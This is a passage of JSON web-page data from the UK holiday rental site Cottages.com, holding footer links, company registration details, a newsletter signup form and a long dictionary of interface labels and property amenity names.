om","openInNew":true,"rel":"noopener"},{"id":"Pinterest","createdAt":"2022-03-30T09:00:11.494Z","updatedAt":"2025-12-22T08:56:14.561Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Pinterest","href":"https://uk.pinterest.com/cottagescom/","openInNew":true,"rel":"noopener"},{"id":"YouTube","createdAt":"2022-03-30T09:00:32.602Z","updatedAt":"2022-03-31T13:24:01.753Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:15:58.349Z","updatedAt":"2025-10-31T12:15:58.349Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions","createdAt":"2022-03-30T11:18:26.478Z","updatedAt":"2022-03-30T11:18:26.478Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}},"newsletterSignup":{"id":"Newsletter signup - CDC","createdAt":"2025-04-10T06:10:19.920Z","updatedAt":"2025-04-30T13:33:01.594Z","locale":"en-GB","spaceId":"6x44izjouk0h","contentType":"newsletterSignup","activated":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"formId":"mcbwxp3jrcg94z70kkbhnf6rdkp4","labelFirstName":"First Name","labelLastName":"Last Name","labelEmail":"Enter your email address","buttonText":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/competitionterms"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/legal/privacy-notice"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":"https://images.ctfassets.net/6x44izjouk0h/5mkF9anHJRZmJCzYTrhHfm/73da144810b13cd96370299c2e00243b/cdc-newsletter.jpeg","requiredFirstnameText":"First Name is required","requiredLastnameText":"Last Name is required","requiredEmailText":"E-mail is required","invalidEmailText":"E-mail is invalid"},"alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3kZDOUBeGrFyi60udjzxIY","type":"Entry","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Cottages"}},"bookingCta":"Book It","callToBookTelephoneNumber":"0345 268 0766"},"currentDate":"2026-01-28T01:18:32.811Z","locationMeta":{"country":"GB","language":"en","currency":"GBP","marketCode":null,"locale":"en-GB"},"groupType":"cottages","translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currencySymbol})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","search-layout.filters":"Filters","search-results.filters":"Filters","search-results.open-filters":"Open filters","good-to-know-section.allowed":"{numberOfPetsString} allowed","good-to-know-section.allowed-charges-apply":"{numberOfPetsString} allowed - charges apply","good-to-know-section.arrive-after":"Arrive after {time}","good-to-know-section.car-parking":"Car parking","good-to-know-section.check-in-and-check-out-times":"Check in and check out times","good-to-know-section.depart-before":"Depart before {departureTime}","good-to-know-section.good-to-know":"Good to know","good-to-know-section.no-smoking,-please":"No smoking, please","good-to-know-section.on-site-parking-unavailable":"On-site parking unavailable","good-to-know-section.pets":"Pets","good-to-know-section.smoking":"Smoking","good-to-know-section.smoking-allowed":"Smoking allowed","good-to-know-section.whats-included?":"What's included?","awards-section.awards":"Awards","awards-section.info":"info","awards-section.danish-eco-pine-cone-gold":"Gold Cone – Focus on energy","awards-section.danish-eco-pine-cone-silver":"Silver Cone – Focus on energy","awards-section.danish-eco-pine-cone-bronze":"Bronze Cone – Focus on energy","awards-section.danish-eco-pine-cone-information":"For further information on the award please visit","faq-section.faqs":"FAQs","features-section.features":"Features","review-section.based-on-reviews":"Based on {reviewCount} reviews","review-section.customer-reviews":"Customer reviews","review-section.overall-holiday-experience":"Overall holiday experience","review-section.read-all-reviews":"Read all reviews","review-section.review-rating":"Feefo rating","review-section.review-rating-out-of":"out of","site-core-information-section.view-360-tour":"View 360 Tour","property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","property-detail-view.add":"Add","property-detail-view.book-now":"Book now","property-detail-view.call-us":"Call us","property-detail-view.check-availability":"Check availability","property-detail-view.clear":"Clear","property-detail-view.close":"Close","property-detail-view.done":"Done","property-detail-view.edit":"Edit","property-detail-view.looking-to-leave-so-soon?":"Looking to leave so soon?","property-detail-view.low-deposit":"Low deposit","property-detail-view.nights":"nights","property-detail-view.nights-from":"nights from","property-detail-view.other-accommodation-at-this-location":"Other accommodation at this location","property-detail-view.other-accommodation-alternative":"Alternative Accommodation","property-detail-view.reserve-today":"Book today for only","property-detail-view.start-date-and-duration":"Start date and duration","property-detail-view.there-arent-any-available-dates":"There aren't any available dates","property-detail-view.view-next-month":"View next month","property-detail-view.view-previous-month":"View previous month","property-detail-view.was-price":"Was {formattedAmount}","property-detail-view.call-us-on-telephone":"Call us on {telephoneNumber} and we’ll get it sorted!","property-detail-view.holiday-home-information":"Holiday Home Information","location-section.location":"Location","location-section.location-message":"Exact address provided after booking","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","site-layout.accommodation":"Accommodation","site-layout.collection":"Collection","site-layout.part-of-the":"Part of the","site-layout.site":"Site","core-information-section.view-360-tour":"View 360 Tour","core-information-section.read-less":"Read less","core-information-section.read-more":"Read more","core-information-section.license":"License or Registration number: {license}","site-layout.less-site-information":"Less site information","site-layout.more-site-information":"More site information","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-results.property-list.reserve-today":"Reserve today for only","search-results.property-list.includedExtras":"Price includes","search-results.url-segment.cottages":"cottages","search-results.url-segment.holiday-parks":"accom","search-results.url-segment.holidayhome":"holidayhome","search-results.url-segment.lodges":"accom","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","property-detail-view.add-date-for-exact-prices-and-availability":"Add date for exact prices and availability","property-detail-view.good-news-your-exact-dates-are-available!":"Good news - your exact dates are available!","property-detail-view.explore":"Explore","default-booking-options.1-night":"1 night","default-booking-options.14-nights":"14 nights","default-booking-options.2-nights":"2 nights","default-booking-options.21-nights":"21 nights","default-booking-options.28-nights":"28 nights","default-booking-options.3-nights":"3 nights","default-booking-options.4-nights":"4 nights","default-booking-options.5-nights":"5 nights","default-booking-options.6-nights":"6 nights","default-booking-options.7-nights":"7 nights","default-booking-options.10-nights":"10 nights","default-booking-options.other-durations":"Other Durations","default-booking-options.popular-durations":"Popular Durations","booking-options.dates.novasol-28-day-call-to-book-text":"For stays over 28 days call us on","booking-options.dates.novasol-28-day-call-to-book-number":"+45 70 42 44 24","property-detail-view.duration":"Duration","property-detail-view.duration-validation-message":"Please choose the duration of your stay","property-detail-view.summary-text":"{date}, {nights} nights","filters.stars":"{grade} stars","with-error-handling.let-your-property":"Let your property","with-error-handling.market-through-us":"Market through us","extrasAdaptor.free":"Included","extrasAdaptor.rent":"Rent","extrasAdaptor.total":"Total","extrasAdaptor.discount":"Discount","property-detail-view.price-breakdown.fixedcosts.heading":"Fixed Costs","property-detail-view.price-breakdown.link":"Show price breakdown","property-detail-view.price-breakdown.title":"Price Breakdown","property-detail-view.price-breakdown.variablecosts.heading":"Variable Costs","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","share-cta.native-sharing.share-title":"Check out this","share-cta.button-label":"Share","share-cta.qr-code-label":"Scan to share this property to your mobile device","share-cta.link-copied-label":"Link Copied","share-cta.copy-link-label":"Copy Link","property-specs.guests.singular":"Guest","property-specs.guests.plural":"Guests","property-specs.studio":"Studio","property-specs.bedrooms.plural":"Bedrooms","property-specs.bedrooms.singular":"Bedroom","property-specs.bathrooms.plural":"Bathrooms","property-specs.bathrooms.singular":"Bathroom","property-specs.pets.singular":"Pet","property-specs.pets.plural":"Pets","carousel.open-gallery-title":"View all images","legal.information.title":"Legal Information","legal.information.note":"This property is managed by a private owner, not a company or a trader. This means EU consumer law might not apply. However, you can rest assured that we will provide you the same customer service and your stay will be no different to a booking at a property provided by a professional owner.","core-information-section.nationalLicense":"National Registration License: {nationalLicense}","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph 